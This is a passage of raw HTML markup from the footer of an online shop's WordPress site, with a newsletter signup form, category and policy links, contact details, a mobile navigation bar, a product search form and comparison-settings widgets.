				<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-148a355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148a355b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e663c6" data-id="23e663c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-38444df4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38444df4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-413230aa" data-id="413230aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e144006 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4e144006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Subscribe Now!</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1bc3ff5f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1bc3ff5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"> Sign Up To Our Newsletter.</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8ff53c" data-id="b8ff53c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-174a26f4 elementor-widget elementor-widget-venam-contact-form-7" data-id="174a26f4" data-element_type="widget" data-widget_type="venam-contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="nt-cf7-form-wrapper form_174a26f4"><div role="form" class="wpcf7" id="wpcf7-f563-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/food-candy-drinks/drinks/#wpcf7-f563-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="563" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f563-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-newsletter-wrap">
<div class="newsletter-form"><span class="wpcf7-form-control-wrap email-323"><input type="email" name="email-323" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Your Email...." /></span><br />
<button class="btn yellow-btn wpcf7-submit">Subscribe</button>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-element elementor-element-a4bd83b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a4bd83b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-1991ec2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1991ec2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dee4570" data-id="1dee4570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57f7bc8d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="57f7bc8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Find Out More</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2c2c1dcb elementor-widget__width-auto venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2c2c1dcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Main Categories : </span>		</div>
				</div>
				<div class="elementor-element elementor-element-12826d5 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12826d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">

											<span class="elementor-icon-list-text">Art & Crafts Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">

											<span class="elementor-icon-list-text">Kitchen & Dining</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">

											<span class="elementor-icon-list-text">Floral & Home Décor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks">

											<span class="elementor-icon-list-text">Food, Candy & Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/">

											<span class="elementor-icon-list-text">Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">

											<span class="elementor-icon-list-text">Office & School Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">

											<span class="elementor-icon-list-text">Cleaning & Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-495e869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495e869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ff45100" data-id="7ff45100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d973a7 elementor-widget elementor-widget-image" data-id="5d973a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.blossomglobalstore.com/">
							<img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/Blossom-Logo_web-logo-141px-X-58px.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-24836d7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="24836d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Despite the little beginning and against all odds, blossom global stores have emerged to prosper, flourish, thrive and become stronger. Blossom global stores is here to be of service to all categories of family’s income earners.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-317fa47f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="317fa47f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0c4e455" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4e1a9fe" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b800c2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78bb2416" data-id="78bb2416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-185e2720 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="185e2720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Customer Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4b0b5faf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b0b5faf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18ec4b19" data-id="18ec4b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45e06694 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="45e06694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-480472fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480472fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/return-policy/">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text"> Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-816fa15" data-id="816fa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ee2728c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6ee2728c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5b6d73ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6d73ee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ikeja, Lagos | Abuja, FCT, Nigeria</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-headphones"></i>						</span>
										<span class="elementor-icon-list-text">0915 031 9880</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@blossomglobalstore.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">+44 7404 950363</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-extended elementor-section elementor-top-section elementor-element elementor-element-2ae5eb7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae5eb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc0e32b" data-id="cc0e32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6225d5c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6225d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"> © Copyright Blossom Global Store 2021. Designed & Developed By Naija Innovative Solutions</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49b9695" data-id="49b9695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5184d1 footer-cards elementor-widget elementor-widget-image" data-id="a5184d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="267" height="39" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/card_img.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div>            <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>
                    <nav class="venam-bottom-mobile-nav">
            <div class="mobile-nav-wrapper">
                <ul>

                                            <li class="menu-item">
                            <a href="https://www.blossomglobalstore.com/shop/" class="store">
                                <svg class="svgStore" width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M511.989,148.555c0-.107.007-.214.008-.322,0-.042,0-.083,0-.125h-.007a15.921,15.921,0,0,0-1.805-7.4L441.3,8.6A16,16,0,0,0,427.115,0H84.885A16,16,0,0,0,70.7,8.6L1.813,140.711a15.91,15.91,0,0,0-1.806,7.4H0c0,.042,0,.083,0,.125,0,.108.005.215.008.322a75.953,75.953,0,0,0,32.6,61.9V466a46.053,46.053,0,0,0,46,46H433.386a46.058,46.058,0,0,0,46-46V210.455A75.953,75.953,0,0,0,511.989,148.555Zm-32.15,3.167A43.994,43.994,0,0,1,392,148.108h-.016a16,16,0,0,0-.512-4.077L361.946,32h55.468ZM183.146,32H240V148.108A44,44,0,0,1,152.048,150ZM272,32h56.854l31.1,118A44,44,0,0,1,272,148.108ZM94.586,32h55.468L120.528,144.031a16,16,0,0,0-.512,4.077H120a43.994,43.994,0,0,1-87.839,3.614ZM380.331,480H298.96V306.347h81.371Zm67.054-14a14.058,14.058,0,0,1-14,14H412.331V290.347a16,16,0,0,0-16-16H282.96a16,16,0,0,0-16,16V480H78.615a14.016,14.016,0,0,1-14-14V223.253A75.917,75.917,0,0,0,136,194.673a75.869,75.869,0,0,0,120,0,75.869,75.869,0,0,0,120,0,75.917,75.917,0,0,0,71.385,28.58ZM215.215,274.347H115.67a16,16,0,0,0-16,16v99.545a16,16,0,0,0,16,16h99.545a16,16,0,0,0,16-16V290.347A16,16,0,0,0,215.215,274.347Zm-16,99.545H131.67V306.347h67.545Z"/></svg>                                <span>Store</span>
                            </a>
                        </li>
                    
                    <li class="menu-item">
                        <a href="#bottom-search" class="search venam-open-popup">
                            <svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg>                            <span>Search</span>
                        </a>
                    </li>

                                            <li class="menu-item woosw-menu-item menu-item-type-woosw">
                            <a class="wishlist" href="https://www.blossomglobalstore.com/wishlist/">
                                <svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg>                                <span class="woosw-menu-item-inner" data-count="0"></span>
                                <span>Wishlist</span>
                            </a>
                        </li>
                    
                                            <li class="menu-item">
                            <a class="cart" href="https://www.blossomglobalstore.com/cart/">
                                <svg class="shopBag" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m26 8.9a1 1 0 0 0 -1-.9h-3a6 6 0 0 0 -12 0h-3a1 1 0 0 0 -1 .9l-1.78 17.8a3 3 0 0 0 .78 2.3 3 3 0 0 0 2.22 1h17.57a3 3 0 0 0 2.21-1 3 3 0 0 0 .77-2.31zm-10-4.9a4 4 0 0 1 4 4h-8a4 4 0 0 1 4-4zm9.53 23.67a1 1 0 0 1 -.74.33h-17.58a1 1 0 0 1 -.74-.33 1 1 0 0 1 -.26-.77l1.7-16.9h2.09v3a1 1 0 0 0 2 0v-3h8v3a1 1 0 0 0 2 0v-3h2.09l1.7 16.9a1 1 0 0 1 -.26.77z"/></svg>                                <span class="venam-cart-count cart-count"></span>
                                <span>Cart</span>
                            </a>
                        </li>
                    
                                            <li class="menu-item">
                            <a href="https://www.blossomglobalstore.com/my-account/" class="user">
                                <svg class="svgUser1" width="20" height="20" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m16 16a7 7 0 1 0 -7-7 7 7 0 0 0 7 7zm0-12a5 5 0 1 1 -5 5 5 5 0 0 1 5-5z"/><path d="m20 18h-8a9 9 0 0 0 -9 9 3 3 0 0 0 3 3h20a3 3 0 0 0 3-3 9 9 0 0 0 -9-9zm6 10h-20a1 1 0 0 1 -1-1 7 7 0 0 1 7-7h8a7 7 0 0 1 7 7 1 1 0 0 1 -1 1z"/></svg>                                <span>Account</span>
                            </a>
                        </li>
                    
                </ul>
            </div>
        </nav>
                    <div id="bottom-search" class="bottom-fixed-search zoom-anim-dialog mfp-hide">        <div class="header-search-wrap">
            <form role="search" method="get" action="https://www.blossomglobalstore.com/">
                <input  type="text" name="s"
                value=""
                placeholder="Search for your item&#039;s type.....">
                <input type="hidden" name="post_type" value="product" />
                <select class="custom-select" name="product_cat">
                    <option value="" selected>All Category</option>
                                                <option value="food-candy-drinks">Food, Candy &amp; Drinks</option>
                                                        <option value="art-crafts-supplies">Art &amp; Crafts Supplies</option>
                                                        <option value="cleaning-storage">Cleaning &amp; Storage</option>
                                                        <option value="floral-home-decor">Floral &amp; Home Décor</option>
                                                        <option value="health-beauty-supplies">Health &amp; Beauty Supplies</option>
                                                        <option value="household-pet-supplies">Household &amp; Pet Supplies</option>
                                                        <option value="kitchen-dining">Kitchen &amp; Dining</option>
                                                        <option value="office-school-supplies">Office &amp; School Supplies</option>
                                                        <option value="party-supplies">Party Supplies</option>
                                                        <option value="seasons-occasions">Seasons &amp; Occasions</option>
                                                        <option value="toys-books-puzzles-games">Toys, Books, Puzzles &amp; Games</option>
                                            </select>
                <button class="btn-submit" type="submit"><svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg></button>
                            </form>
        </div>
        </div>
                
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="venam-popup-notices"></div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span 